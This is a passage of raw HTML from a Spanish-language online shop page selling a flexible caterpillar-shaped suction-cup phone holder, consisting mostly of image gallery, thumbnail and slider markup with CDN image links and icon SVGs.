//todoaultimahora.com/cdn/shop/products/1_Soporte-para-tel-fono-m-vil-multifunci-n-abrazadera-de-montaje-para-tel-fono-oruga-soporte_1024x1024_2x_8104b983-d209-4c11-b29b-b454d2fda5f3.png?v=1627322136&amp;width=1206 1206w, //todoaultimahora.com/cdn/shop/products/1_Soporte-para-tel-fono-m-vil-multifunci-n-abrazadera-de-montaje-para-tel-fono-oruga-soporte_1024x1024_2x_8104b983-d209-4c11-b29b-b454d2fda5f3.png?v=1627322136&amp;width=1346 1346w, //todoaultimahora.com/cdn/shop/products/1_Soporte-para-tel-fono-m-vil-multifunci-n-abrazadera-de-montaje-para-tel-fono-oruga-soporte_1024x1024_2x_8104b983-d209-4c11-b29b-b454d2fda5f3.png?v=1627322136&amp;width=1426 1426w, //todoaultimahora.com/cdn/shop/products/1_Soporte-para-tel-fono-m-vil-multifunci-n-abrazadera-de-montaje-para-tel-fono-oruga-soporte_1024x1024_2x_8104b983-d209-4c11-b29b-b454d2fda5f3.png?v=1627322136&amp;width=1646 1646w, //todoaultimahora.com/cdn/shop/products/1_Soporte-para-tel-fono-m-vil-multifunci-n-abrazadera-de-montaje-para-tel-fono-oruga-soporte_1024x1024_2x_8104b983-d209-4c11-b29b-b454d2fda5f3.png?v=1627322136&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26385929273682__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//todoaultimahora.com/cdn/shop/products/1_Soporte-para-tel-fono-m-vil-multifunci-n-abrazadera-de-montaje-para-tel-fono-oruga-soporte_1024x1024_2x_8104b983-d209-4c11-b29b-b454d2fda5f3.png?v=1627322136&amp;width=1946" alt="SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/products/1_Soporte-para-tel-fono-m-vil-multifunci-n-abrazadera-de-montaje-para-tel-fono-oruga-soporte_1024x1024_2x_8104b983-d209-4c11-b29b-b454d2fda5f3.png?v=1627322136&amp;width=246 246w, //todoaultimahora.com/cdn/shop/products/1_Soporte-para-tel-fono-m-vil-multifunci-n-abrazadera-de-montaje-para-tel-fono-oruga-soporte_1024x1024_2x_8104b983-d209-4c11-b29b-b454d2fda5f3.png?v=1627322136&amp;width=493 493w, //todoaultimahora.com/cdn/shop/products/1_Soporte-para-tel-fono-m-vil-multifunci-n-abrazadera-de-montaje-para-tel-fono-oruga-soporte_1024x1024_2x_8104b983-d209-4c11-b29b-b454d2fda5f3.png?v=1627322136&amp;width=600 600w, //todoaultimahora.com/cdn/shop/products/1_Soporte-para-tel-fono-m-vil-multifunci-n-abrazadera-de-montaje-para-tel-fono-oruga-soporte_1024x1024_2x_8104b983-d209-4c11-b29b-b454d2fda5f3.png?v=1627322136&amp;width=713 713w, //todoaultimahora.com/cdn/shop/products/1_Soporte-para-tel-fono-m-vil-multifunci-n-abrazadera-de-montaje-para-tel-fono-oruga-soporte_1024x1024_2x_8104b983-d209-4c11-b29b-b454d2fda5f3.png?v=1627322136&amp;width=823 823w, //todoaultimahora.com/cdn/shop/products/1_Soporte-para-tel-fono-m-vil-multifunci-n-abrazadera-de-montaje-para-tel-fono-oruga-soporte_1024x1024_2x_8104b983-d209-4c11-b29b-b454d2fda5f3.png?v=1627322136&amp;width=990 990w, //todoaultimahora.com/cdn/shop/products/1_Soporte-para-tel-fono-m-vil-multifunci-n-abrazadera-de-montaje-para-tel-fono-oruga-soporte_1024x1024_2x_8104b983-d209-4c11-b29b-b454d2fda5f3.png?v=1627322136&amp;width=1100 1100w, //todoaultimahora.com/cdn/shop/products/1_Soporte-para-tel-fono-m-vil-multifunci-n-abrazadera-de-montaje-para-tel-fono-oruga-soporte_1024x1024_2x_8104b983-d209-4c11-b29b-b454d2fda5f3.png?v=1627322136&amp;width=1206 1206w, //todoaultimahora.com/cdn/shop/products/1_Soporte-para-tel-fono-m-vil-multifunci-n-abrazadera-de-montaje-para-tel-fono-oruga-soporte_1024x1024_2x_8104b983-d209-4c11-b29b-b454d2fda5f3.png?v=1627322136&amp;width=1346 1346w, //todoaultimahora.com/cdn/shop/products/1_Soporte-para-tel-fono-m-vil-multifunci-n-abrazadera-de-montaje-para-tel-fono-oruga-soporte_1024x1024_2x_8104b983-d209-4c11-b29b-b454d2fda5f3.png?v=1627322136&amp;width=1426 1426w, //todoaultimahora.com/cdn/shop/products/1_Soporte-para-tel-fono-m-vil-multifunci-n-abrazadera-de-montaje-para-tel-fono-oruga-soporte_1024x1024_2x_8104b983-d209-4c11-b29b-b454d2fda5f3.png?v=1627322136&amp;width=1646 1646w, //todoaultimahora.com/cdn/shop/products/1_Soporte-para-tel-fono-m-vil-multifunci-n-abrazadera-de-montaje-para-tel-fono-oruga-soporte_1024x1024_2x_8104b983-d209-4c11-b29b-b454d2fda5f3.png?v=1627322136&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20840435810510">
      <span class="visually-hidden">
        Abrir elemento multimedia 8 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26385929273682__main-20840454357198"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26385929273682__main-20840454357198"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//todoaultimahora.com/cdn/shop/products/caterpillar_2400x_1b05eb00-92a7-40a7-9ed4-0353faaf3c41.jpg?v=1627322132&amp;width=1946" alt="SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/products/caterpillar_2400x_1b05eb00-92a7-40a7-9ed4-0353faaf3c41.jpg?v=1627322132&amp;width=246 246w, //todoaultimahora.com/cdn/shop/products/caterpillar_2400x_1b05eb00-92a7-40a7-9ed4-0353faaf3c41.jpg?v=1627322132&amp;width=493 493w, //todoaultimahora.com/cdn/shop/products/caterpillar_2400x_1b05eb00-92a7-40a7-9ed4-0353faaf3c41.jpg?v=1627322132&amp;width=600 600w, //todoaultimahora.com/cdn/shop/products/caterpillar_2400x_1b05eb00-92a7-40a7-9ed4-0353faaf3c41.jpg?v=1627322132&amp;width=713 713w, //todoaultimahora.com/cdn/shop/products/caterpillar_2400x_1b05eb00-92a7-40a7-9ed4-0353faaf3c41.jpg?v=1627322132&amp;width=823 823w, //todoaultimahora.com/cdn/shop/products/caterpillar_2400x_1b05eb00-92a7-40a7-9ed4-0353faaf3c41.jpg?v=1627322132&amp;width=990 990w, //todoaultimahora.com/cdn/shop/products/caterpillar_2400x_1b05eb00-92a7-40a7-9ed4-0353faaf3c41.jpg?v=1627322132&amp;width=1100 1100w, //todoaultimahora.com/cdn/shop/products/caterpillar_2400x_1b05eb00-92a7-40a7-9ed4-0353faaf3c41.jpg?v=1627322132&amp;width=1206 1206w, //todoaultimahora.com/cdn/shop/products/caterpillar_2400x_1b05eb00-92a7-40a7-9ed4-0353faaf3c41.jpg?v=1627322132&amp;width=1346 1346w, //todoaultimahora.com/cdn/shop/products/caterpillar_2400x_1b05eb00-92a7-40a7-9ed4-0353faaf3c41.jpg?v=1627322132&amp;width=1426 1426w, //todoaultimahora.com/cdn/shop/products/caterpillar_2400x_1b05eb00-92a7-40a7-9ed4-0353faaf3c41.jpg?v=1627322132&amp;width=1646 1646w, //todoaultimahora.com/cdn/shop/products/caterpillar_2400x_1b05eb00-92a7-40a7-9ed4-0353faaf3c41.jpg?v=1627322132&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26385929273682__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//todoaultimahora.com/cdn/shop/products/caterpillar_2400x_1b05eb00-92a7-40a7-9ed4-0353faaf3c41.jpg?v=1627322132&amp;width=1946" alt="SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/products/caterpillar_2400x_1b05eb00-92a7-40a7-9ed4-0353faaf3c41.jpg?v=1627322132&amp;width=246 246w, //todoaultimahora.com/cdn/shop/products/caterpillar_2400x_1b05eb00-92a7-40a7-9ed4-0353faaf3c41.jpg?v=1627322132&amp;width=493 493w, //todoaultimahora.com/cdn/shop/products/caterpillar_2400x_1b05eb00-92a7-40a7-9ed4-0353faaf3c41.jpg?v=1627322132&amp;width=600 600w, //todoaultimahora.com/cdn/shop/products/caterpillar_2400x_1b05eb00-92a7-40a7-9ed4-0353faaf3c41.jpg?v=1627322132&amp;width=713 713w, //todoaultimahora.com/cdn/shop/products/caterpillar_2400x_1b05eb00-92a7-40a7-9ed4-0353faaf3c41.jpg?v=1627322132&amp;width=823 823w, //todoaultimahora.com/cdn/shop/products/caterpillar_2400x_1b05eb00-92a7-40a7-9ed4-0353faaf3c41.jpg?v=1627322132&amp;width=990 990w, //todoaultimahora.com/cdn/shop/products/caterpillar_2400x_1b05eb00-92a7-40a7-9ed4-0353faaf3c41.jpg?v=1627322132&amp;width=1100 1100w, //todoaultimahora.com/cdn/shop/products/caterpillar_2400x_1b05eb00-92a7-40a7-9ed4-0353faaf3c41.jpg?v=1627322132&amp;width=1206 1206w, //todoaultimahora.com/cdn/shop/products/caterpillar_2400x_1b05eb00-92a7-40a7-9ed4-0353faaf3c41.jpg?v=1627322132&amp;width=1346 1346w, //todoaultimahora.com/cdn/shop/products/caterpillar_2400x_1b05eb00-92a7-40a7-9ed4-0353faaf3c41.jpg?v=1627322132&amp;width=1426 1426w, //todoaultimahora.com/cdn/shop/products/caterpillar_2400x_1b05eb00-92a7-40a7-9ed4-0353faaf3c41.jpg?v=1627322132&amp;width=1646 1646w, //todoaultimahora.com/cdn/shop/products/caterpillar_2400x_1b05eb00-92a7-40a7-9ed4-0353faaf3c41.jpg?v=1627322132&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20840454357198">
      <span class="visually-hidden">
        Abrir elemento multimedia 9 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">de</span>
            <span class="slider-counter--total">9</span>
          </div>
        
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--26385929273682__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--26385929273682__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--26385929273682__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--26385929273682__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--26385929273682__main-20840429846734"
            data-media-position="1"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Cargar la imagen 1 en la vista de la galería"
              aria-current="true"
              aria-controls="GalleryViewer-template--26385929273682__main"
              aria-describedby="Thumbnail-template--26385929273682__main-0
"
            >
              <img src="//todoaultimahora.com/cdn/shop/products/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136&amp;width=416" alt="SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/products/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136&amp;width=54 54w, //todoaultimahora.com/cdn/shop/products/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136&amp;width=74 74w, //todoaultimahora.com/cdn/shop/products/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136&amp;width=104 104w, //todoaultimahora.com/cdn/shop/products/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136&amp;width=162 162w, //todoaultimahora.com/cdn/shop/products/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136&amp;width=208 208w, //todoaultimahora.com/cdn/shop/products/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136&amp;width=324 324w, //todoaultimahora.com/cdn/shop/products/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1000px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26385929273682__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--26385929273682__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--26385929273682__main-20824367333582"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--26385929273682__main"
                aria-describedby="Thumbnail-template--26385929273682__main-1
"
              >
                <img src="//todoaultimahora.com/cdn/shop/products/mainimage0ZK20-Dropshipping-Exclusivo-Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono.jpg?v=1627322136&amp;width=416" alt="SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/products/mainimage0ZK20-Dropshipping-Exclusivo-Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono.jpg?v=1627322136&amp;width=54 54w, //todoaultimahora.com/cdn/shop/products/mainimage0ZK20-Dropshipping-Exclusivo-Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono.jpg?v=1627322136&amp;width=74 74w, //todoaultimahora.com/cdn/shop/products/mainimage0ZK20-Dropshipping-Exclusivo-Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono.jpg?v=1627322136&amp;width=104 104w, //todoaultimahora.com/cdn/shop/products/mainimage0ZK20-Dropshipping-Exclusivo-Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono.jpg?v=1627322136&amp;width=162 162w, //todoaultimahora.com/cdn/shop/products/mainimage0ZK20-Dropshipping-Exclusivo-Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono.jpg?v=1627322136&amp;width=208 208w, //todoaultimahora.com/cdn/shop/products/mainimage0ZK20-Dropshipping-Exclusivo-Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono.jpg?v=1627322136&amp;width=324 324w, //todoaultimahora.com/cdn/shop/products/mainimage0ZK20-Dropshipping-Exclusivo-Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono.jpg?v=1627322136&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1000px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26385929273682__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26385929273682__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--26385929273682__main-20840435843278"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--26385929273682__main"
                aria-describedby="Thumbnail-template--26385929273682__main-2
"
              >
                <img src="//todoaultimahora.com/cdn/shop/products/gusano-de-dibujos-animados-pulpo-universal.jpg?v=1627322136&amp;width=416" alt="SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/products/gusano-de-dibujos-animados-pulpo-universal.jpg?v=1627322136&amp;width=54 54w, //todoaultimahora.com/cdn/shop/products/gusano-de-dibujos-animados-pulpo-universal.jpg?v=1627322136&amp;width=74 74w, //todoaultimahora.com/cdn/shop/products/gusano-de-dibujos-animados-pulpo-universal.jpg?v=1627322136&amp;width=104 104w, //todoaultimahora.com/cdn/shop/products/gusano-de-dibujos-animados-pulpo-universal.jpg?v=1627322136&amp;width=162 162w, //todoaultimahora.com/cdn/shop/products/gusano-de-dibujos-animados-pulpo-universal.jpg?v=1627322136&amp;width=208 208w, //todoaultimahora.com/cdn/shop/products/gusano-de-dibujos-animados-pulpo-universal.jpg?v=1627322136&amp;width=324 324w, //todoaultimahora.com/cdn/shop/products/gusano-de-dibujos-animados-pulpo-universal.jpg?v=1627322136&amp;width=416 416w" width="416" height="509" loading="lazy" sizes="(min-width: 1000px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26385929273682__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26385929273682__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--26385929273682__main-20824367300814"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--26385929273682__main"
                aria-describedby="Thumbnail-template--26385929273682__main-3
"
              >
                <img src="//todoaultimahora.com/cdn/shop/products/mainimage0Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono-Flexible-ventosa-soporte.jpg?v=1627322136&amp;width=416" alt="SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/products/mainimage0Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono-Flexible-ventosa-soporte.jpg?v=1627322136&amp;width=54 54w, //todoaultimahora.com/cdn/shop/products/mainimage0Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono-Flexible-ventosa-soporte.jpg?v=1627322136&amp;width=74 74w, //todoaultimahora.com/cdn/shop/products/mainimage0Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono-Flexible-ventosa-soporte.jpg?v=1627322136&amp;width=104 104w, //todoaultimahora.com/cdn/shop/products/mainimage0Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono-Flexible-ventosa-soporte.jpg?v=1627322136&amp;width=162 162w, //todoaultimahora.com/cdn/shop/products/mainimage0Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono-Flexible-ventosa-soporte.jpg?v=1627322136&amp;width=208 208w, //todoaultimahora.com/cdn/shop/products/mainimage0Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono-Flexible-ventosa-soporte.jpg?v=1627322136&amp;width=324 324w, //todoaultimahora.com/cdn/shop/products/mainimage0Linda-oruga-soporte-perezoso-sostenedor-del-tel-fono-m-vil-gusano-tel-fono-Flexible-ventosa-soporte.jpg?v=1627322136&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1000px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26385929273682__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26385929273682__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--26385929273682__main-20840369914062"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--26385929273682__main"
                aria-describedby="Thumbnail-template--26385929273682__main-4
"
              >
                <img src="//todoaultimahora.com/cdn/shop/products/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136&amp;width=416" alt="SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/products/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136&amp;width=54 54w, //todoaultimahora.com/cdn/shop/products/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136&amp;width=74 74w, //todoaultimahora.com/cdn/shop/products/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136&amp;width=104 104w, //todoaultimahora.com/cdn/shop/products/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136&amp;width=162 162w, //todoaultimahora.com/cdn/shop/products/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136&amp;width=208 208w, //todoaultimahora.com/cdn/shop/products/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136&amp;width=324 324w, //todoaultimahora.com/cdn/shop/products/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1000px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26385929273682__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26385929273682__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--26385929273682__main-20840394752206"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--26385929273682__main"
                aria-describedby="Thumbnail-template--26385929273682__main-5
"
              >
                <img src="//todoaultimahora.com/cdn/shop/products/f.jpg?v=1627322136&amp;width=416" alt="SOPORTE CON VENTOSA FLEXIBLE TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/products/f.jpg?v=1627322136&amp;width=54 54w, //todoaultimahora.com/cdn/shop/products/f.jpg?v=1627322136&amp;width=74 74w, //todoaultimahora.com/cdn/shop/products/f.jpg?v=1627322136&amp;width=104 104w, //todoaultimahora.com/cdn/shop/products/f.jpg?v=1627322136&amp;width=162 162w, //todoaultimahora.com/cdn/shop/products/f.jpg?v=1627322136&amp;width=208 208w, //todoaultimahora.com/cdn/shop/products/f.jpg?v=1627322136&amp;width=324 324w, //todoaultimahora.com/cdn/shop/products/f.jpg?v=1627322136&amp;width=416 416w" width="416" height="383" loading="lazy" sizes="(min-width: 1000px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26385929273682__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26385929273682__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--26385929273682__main-20840416280782"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 7 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--26385929273682__main"
                aria-describedby="Thumbnail-template--26385929273682__main-6
"
              >
